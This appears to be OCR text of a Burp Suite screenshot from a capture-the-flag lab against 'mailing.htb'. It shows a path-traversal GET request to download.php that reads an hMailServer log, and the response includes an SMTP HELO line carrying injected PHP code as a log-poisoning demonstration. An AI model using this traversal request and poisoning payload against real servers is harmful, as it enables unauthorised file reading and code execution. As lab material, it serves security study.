 Request
Pretty Raw Hex \n
1 GET /download.php?file=
/../../../../../../../../../Program+Files+(x86)/hMail
Server/Logs/hmailserver_2024-10-22.log HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://mailing.htb/
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
493 "DEBUG" 4216 "2024-10-22 07:18:00.566" "Creating session 44"
494 "TCPIP" 4216 "2024-10-22 07:18:00.566" "TCP - 127.0.0.1 connected to 127.0.0.1:465."
495 "DEBUG" 4196 "2024-10-22 07:18:00.566" "Creating session 45"
496 "TCPIP" 4196 "2024-10-22 07:18:00.566" "TCP - 127.0.0.1 connected to 127.0.0.1:465."
497 "DEBUG" 4216 "2024-10-22 07:18:00.566" "TCP connection started for session 43"
498 "DEBUG" 4216 "2024-10-22 07:18:00.566" "Performing SSL/TLS handshake for session 43.
Verify certificate: False"
499 "TCPIP" 4192 "2024-10-22 07:18:00.566" "TCPConnection - TLS/SSL handshake failed.
Session Id: 43, Remote IP: 127.0.0.1, Error code: 1, Message: stream truncated"
500 "DEBUG" 4192 "2024-10-22 07:18:00.566" "Ending session 43"
501 "DEBUG" 4196 "2024-10-22 07:18:00.566" "TCP connection started for session 44"
502 "DEBUG" 4196 "2024-10-22 07:18:00.566" "Performing SSL/TLS handshake for session 44.
Verify certificate: False"
503 "TCPIP" 4196 "2024-10-22 07:19:15.575" "TCPConnection - TLS/SSL handshake failed.
Session Id: 44, Remote IP: 127.0.0.1, Error code: 10054, Message: Se ha forzado la
interrupción de una conexión existente por el host remoto"
504 "DEBUG" 4196 "2024-10-22 07:19:15.575" "Ending session 44"
505 "DEBUG" 4196 "2024-10-22 07:19:15.575" "Creating session 46"
506 "TCPIP" 4196 "2024-10-22 07:19:15.575" "TCP - 127.0.0.1 connected to 127.0.0.1:465."
507 "DEBUG" 4196 "2024-10-22 07:19:15.575" "TCP connection started for session 45"
508 "DEBUG" 4196 "2024-10-22 07:19:15.575" "Performing SSL/TLS handshake for session 45.
Verify certificate: False"
509 "TCPIP" 4196 "2024-10-22 07:20:30.576" "TCPConnection - TLS/SSL handshake failed.
Session Id: 45, Remote IP: 127.0.0.1, Error code: 10054, Message: Se ha forzado la
interrupción de una conexión existente por el host remoto"
510 "DEBUG" 4196 "2024-10-22 07:20:30.576" "Ending session 45"
511 "DEBUG" 4196 "2024-10-22 07:38:16.014" "Creating session 47"
512 "TCPIP" 4196 "2024-10-22 07:38:16.014" "TCP - 10.10.14.3 connected to 10.10.11.14:25."
513 "DEBUG" 4196 "2024-10-22 07:38:16.014" "TCP connection started for session 1"
514 "SMTPD" 4196 1 "2024-10-22 07:38:16.014" "10.10.14.3" "SENT: 220 mailing.htb ESMTP"
515 "SMTPD" 4192 1 "2024-10-22 07:38:43.077" "10.10.14.3" "RECEIVED: HELO <?php echo
"ringbuffer log posion demo"; ?>"
516 "SMTPD" 4192 1 "2024-10-22 07:38:43.077" "10.10.14.3" "SENT: 250 Hello."
517
ringbuffer log posion demo 1 match